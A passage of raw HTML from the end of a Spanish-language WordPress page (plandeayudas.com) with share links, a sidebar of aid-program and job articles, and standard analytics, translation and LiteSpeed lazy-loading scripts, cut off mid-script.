<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&media=https://plandeayudas.com/wp-content/uploads/2023/04/create-g7b775c2bf_1280-150x150.webp" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones%20-%20https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>
<a title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&title=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones" class="asap-icon-single icon-linkedin" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="4" y="4" width="16" height="16" rx="2" /><line x1="8" y1="11" x2="8" y2="16" /><line x1="8" y1="8" x2="8" y2="8.01" /><line x1="12" y1="16" x2="12" y2="11" /><path d="M16 16v-3a2 2 0 0 0 -4 0" /></svg></a>
<a title="Telegram" href="https://t.me/share/url?url=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/&text=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>
<a title="Email" href="mailto:?subject=Dónde hacer diseños en 3D gratis? Descubre las mejores opciones&amp;body=https://plandeayudas.com/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a></div></div></article><aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary"><div class="ads-asap ads-asap-aligncenter "> <script type="litespeed/javascript" data-src="https://cse.google.com/cse.js?cx=9cdf9b57af205b385"></script> <div class="gcse-search"></div></div><div class="last-post-sidebar"><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/consulta-si-tu-hogar-recibira-el-bono-600-y-como-cobrarlo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Consulta-si-tu-hogar-recibira-el-Bono-600-y-como-cobrarlo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Consulta si tu hogar recibirá el Bono 600 y cómo cobrarlo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programas-sociales-en-guanajuato-apoyos-para-el-pueblo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programas-Sociales-en-Guanajuato-Apoyos-para-el-Pueblo-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Programas Sociales en Guanajuato Apoyos para el Pueblo</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/programa-despensas-en-guanajuato-apoyo-alimentario/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Programa-Despensas-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Programa Despensas en Guanajuato Apoyo Alimentario</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/como-solicitar-programas-y-apoyos-para-mujeres/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Como-Solicitar-Programas-y-Apoyos-para-Mujeres-250x140.png.webp');" class="article-image"></div></div><p class="entry-title">Cómo Solicitar Programas y Apoyos para Mujeres</p>
</a></article><article class="article-loop asap-columns-1">
<a href="https://plandeayudas.com/becas-para-estudiantes-embarazadas-y-madres-en-guanajuato/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://plandeayudas.com/wp-content/uploads/2025/01/Becas-para-Estudiantes-Embarazadas-y-Madres-en-Guanajuato-250x140.jpg.webp');" class="article-image"></div></div><p class="entry-title">Becas para Estudiantes Embarazadas y Madres en Guanajuato</p>
</a></article></div><div><div class="asap-style1 asap-popular"><p class="sidebar-title">Más popular</p><ol><li><a href="https://plandeayudas.com/ofertas-de-empleo-en-canada-para-extranjeros-2024-aplica-ahora/">Ofertas de empleo en canadá para extranjeros Aplica Ahora</a></li><li><a href="https://plandeayudas.com/como-obtener-la-ayuda-de-la-tarjeta-de-la-familia/">Cómo obtener la ayuda de la tarjeta de la familia</a></li><li><a href="https://plandeayudas.com/como-aplicar-para-emplearte-en-mcdonalds/">Como Aplicar para emplearte en McDonald's</a></li><li><a href="https://plandeayudas.com/trabajo-en-espana-como-extranjero-encuentra-tu-camino-al-exito-profesional__trashed/">Trabajo en España como extranjero: Encuentra tu camino al éxito profesional</a></li><li><a href="https://plandeayudas.com/como-conseguir-trabajo-ayudante-cocina-canada/">Cómo Conseguir Trabajo como Ayudante de Cocina en Canadá</a></li><li><a href="https://plandeayudas.com/como-se-puede-pagar-transmilenio-con-tarjeta-debito-davivienda/">Qué tarjetas bancarias aceptan pago del pasaje de transporte público en Colombia</a></li><li><a href="https://plandeayudas.com/trabajos-demandados-en-china/">¿Ya sabes cuáles son las profesiones más demandadas en China?</a></li><li><a href="https://plandeayudas.com/como-solicitar-tarjeta-solidaridad/">Como Solicitar tarjeta solidaridad</a></li><li><a href="https://plandeayudas.com/oportunidad-de-empleo-en-dhl/">Oportunidad de Empleo en DHL</a></li><li><a href="https://plandeayudas.com/trabajos-en-francia-para-extranjeros/">¿Tienes idea de cuáles son los mejores trabajos en Francia?</a></li></ol></div></div><div><div class="textwidget custom-html-widget"> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-184383949-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-184383949-2')</script></div></div></aside></main><footer><div class="content-footer"><div class="widget-content-footer"><div class="widget-area"><p></p><p></p><center> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="360" height="100" data-src="https://plandeayudas.com/wp-content/uploads/2024/08/Plan-de-Ayudas-Logo.png" alt="Plan de Ayuda"></center><center style="color: #333;font-weight: 300;font-size:14px">
<span style="color: #fff"> Somos un equipo que te ayudará a encontrar la información que necesitas para solicitar ayuda o asesoramiento a la hora de tomar decisiones financieras, de viajes, etc. Toda nuestra información está detallada para que no te falte ningún dato al realizar tu solicitud. </span></center>
<br><center><br><center style="color: #ffb235;font-weight: 400;font-size:17px;margin-top: -22px;"><i style="color: #;" class="fas fa-user-friends"></i><a style="color: #22628E;" title="Quiénes Somos" href="/quienes-somos/" rel="nofollow">Quiénes Somos</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Cookies" href="/politica-de-cookies/" rel="nofollow">Políticas de Cookies</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E;" title="Políticas de Privacidad" href="/politica-de-privacidad/" rel="nofollow">Políticas de Privacidad</a>&nbsp; |&nbsp; <i style="color: #;" class="fas fa-file-alt"></i><a style="color: #22628E" title="Aviso legal" href="/aviso-legal/" rel="nofollow">Aviso Legal</a>|&nbsp; <i style="color: #;" class="fas fa-sitemap"></i> <a style="color: #22628E;" title="Mapa del sitio" href="/post-sitemap.xml/" rel="nofollow">Mapa del sitio</a>&nbsp;&nbsp; |&nbsp; <i style="color: #;" class="fas fa-envelope-square"></i><a style="color: #22628E;" title="Contacto" href="/contacto/" rel="nofollow">Contacto</a></center>
&nbsp;<center style="color: #22628E;font-weight: 600;font-size:20px">
<span style="color: #ffb235"> PlandeAyudas.COM © </span> |Todos los derechos reservados 2024  |  <span style="color: #ffb235"> Sitio sobre Ayuda Social </span></center></div><div class="widget-area"></div></div><div class="widget-content-footer-bottom"><div class="widget-bottom-area"></div></div></div></footer><div id="cookiesbox" class="cookiesn"><p>
Usamos cookies para mejorar la experiencia del usuario. Si continúa navegando, damos por hecho que acepta su uso en esta web.		<a href="https://plandeayudas.com/politica-de-cookies/">Política de Cookies</a></p><p>
<button onclick="allowCookies()">Acepto</button></p></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>@keyframes slidein-main {from { bottom: -160px;}to { bottom: 0px; }}
 @media only screen and (min-width: 767px) { .rafael-wrap{right: 15px;} @keyframes slidein-main { from {bottom: -160px;} to { bottom: 15px;  } }}
 .rafael-title { line-height: 15px; max-height: 46px;} 
 .rafael-wrap { background-color: #FFFFFF; z-index: 9999; color: #000000; font-size: 14px; border: none; border-top: solid 1px #eae8e8  } 
 @media only screen and (min-width: 767px) { .rafael-wrap{  border-top: none; border: solid 1px #eae8e8 }}
 .rafael-text { background-color: #FFFFFF} 
 .rafael-readmore { display:block;margin-top:2px; font-size: 12px; line-height: 12px}</style><div class='rafael-container'><div class='rafael-wrap' id='rafael-wrap' style='display:none'><div class='rafael-click' id='rafael-click'></div></div></div><div class="gtranslate_wrapper" id="gt-wrapper-20820456"></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/plandeayudas.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="hostinger-reach-subscription-block-view-js-extra" type="litespeed/javascript">var hostinger_reach_subscription_block_data={"endpoint":"https://plandeayudas.com/wp-json/hostinger-reach/v1/contact","nonce":"5288ca66ca","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}}</script> <script id="asap-search-autocomplete-js-extra" type="litespeed/javascript">var asap_vars={"siteUrl":"https://plandeayudas.com","ajaxurl":"https://plandeayudas.com/wp-admin/admin-ajax.php"}</script> <script id="rafael-front-script-js-extra" type="litespeed/javascript">var rafael_settings={"rafael-version":"1.0.7","rafael-enabled":"yes","rafael-show-mobile":"yes","rafael-show-desktop":"yes","rafael-taxonomy":"category","rafael-order":"date","rafael-slides":"25","rafael-slide-duration":"5","rafael-scroll-trigger":"0","rafael-read-more":"Leer m\u00e1s","rafael-background-color":"#FFFFFF","rafael-border-color":"#eae8e8","rafael-text-color":"#000000","rafael-font-size":"14","rafael-z-index":"9999","rafael-smartphone-position":"bottom","rafael-desktop-position":"bottom-right","rafael-close-button":"no","rafael-close-time":"30","rafael-range":"always"};var rafael_js=[{"rafael_slug":"https://plandeayudas.com/aprende-sql-cursos-de-lenguaje-de-computacion-en-linea/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Aprende-SQL-150x150.webp","rafael_title":"Aprende SQL: Cursos de Lenguaje de Computaci\u00f3n en l\u00ednea"},{"rafael_slug":"https://plandeayudas.com/quieres-dominar-el-machine-learning-estos-cursos-te-ayudaran/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Machine-Learning-150x150.webp","rafael_title":"\u00bfQuieres dominar el Machine Learning? Estos cursos te ayudar\u00e1n"},{"rafael_slug":"https://plandeayudas.com/conviertete-en-un-experto-en-servicios-web-restful-con-nuestros-cursos-practicos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/servicios-web-RESTful-150x150.webp","rafael_title":"Convi\u00e9rtete en un experto en Servicios Web RESTful con nuestros cursos pr\u00e1cticos"},{"rafael_slug":"https://plandeayudas.com/cursos-de-servicio-al-cliente-aprende-a-brindar-la-mejor-atencion-al-cliente/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/servicio-al-cliente-150x150.webp","rafael_title":"Cursos de servicio al cliente: Aprende a brindar la mejor atenci\u00f3n al cliente"},{"rafael_slug":"https://plandeayudas.com/cursos-de-css-para-principiantes-y-expertos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/cursos-de-CSS-150x150.webp","rafael_title":"Cursos de CSS para principiantes y expertos"},{"rafael_slug":"https://plandeayudas.com/cursos-de-desarrollo-personal-tu-camino-hacia-el-exito-personal-y-profesional/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Cursos-de-Desarrollo-Personal-150x150.webp","rafael_title":"Cursos de Desarrollo Personal: Tu camino hacia el \u00e9xito personal y profesional"},{"rafael_slug":"https://plandeayudas.com/domina-microsoft-power-bi-con-nuestro-curso-en-linea-de-expertos-en-datos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Microsoft-Power-BI--150x150.webp","rafael_title":"Domina Microsoft Power BI con nuestro curso en l\u00ednea de expertos en datos"},{"rafael_slug":"https://plandeayudas.com/conviertete-en-un-experto-en-seguridad-informatica-con-nuestros-cursos-de-hacking-etico/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Hacking-Etico-150x150.webp","rafael_title":"Convi\u00e9rtete en un experto en seguridad inform\u00e1tica con nuestros cursos de Hacking \u00c9tico"},{"rafael_slug":"https://plandeayudas.com/aprende-a-visualizar-datos-con-nuestro-curso-de-software-tableau/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/software-Tableau-150x150.webp","rafael_title":"Aprende a visualizar datos con nuestro curso de software Tableau"},{"rafael_slug":"https://plandeayudas.com/como-convertirse-en-un-experto-en-programacion-de-base-de-datos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/Base-de-datos-150x150.webp","rafael_title":"C\u00f3mo convertirse en un experto en Programaci\u00f3n de Base de Datos"},{"rafael_slug":"https://plandeayudas.com/donde-puedo-aprender-informatica-gratis/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/computer-workstation-gb7ad65081_1280-150x150.webp","rafael_title":"Donde puedo Aprender inform\u00e1tica Gratis"},{"rafael_slug":"https://plandeayudas.com/que-es-lo-primero-que-te-ensenan-en-un-cursos-de-unas/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/nail-polish-g9ded2cea0_1280-150x150.webp","rafael_title":"Que es lo primero que te ense\u00f1an en un cursos de u\u00f1as"},{"rafael_slug":"https://plandeayudas.com/cursos-gratis-con-certificado-donde-encontrarlos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/graduation-geca0599a7_1280-150x150.webp","rafael_title":"Cursos gratis con certificado - D\u00f3nde encontrarlos"},{"rafael_slug":"https://plandeayudas.com/que-cursos-hacer-de-forma-online-gratis/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/04/distance-learning-g490bfb655_1280-150x150.webp","rafael_title":"Que Cursos hacer de Forma Online Gratis"},{"rafael_slug":"https://plandeayudas.com/cursos-con-salida-laboral/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2021/06/cursos-online-150x150.jpg","rafael_title":"Alimenta tu mente y conocimiento por medio de cursos gratuitos de Argentina"},{"rafael_slug":"https://plandeayudas.com/cursos-virtuales-para-realizar-paginas-web/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2021/02/woman-2701154_1920-150x150.jpg","rafael_title":"CURSOS VIRTUALES PARA REALIZAR PAGINAS WEB"}]</script> <script id="gt_widget_script_20820456-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['20820456']={"default_language":"es","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-20820456","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":".gtranslate_wrapper { \r\n   display: none;\u00a0\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://plandeayudas.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/donde-hacer-disenos-en-3d-gratis-descubre-las-mejores-opciones/" data-gt-orig-domain="plandeayudas.com" data-gt-widget-id="20820456" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 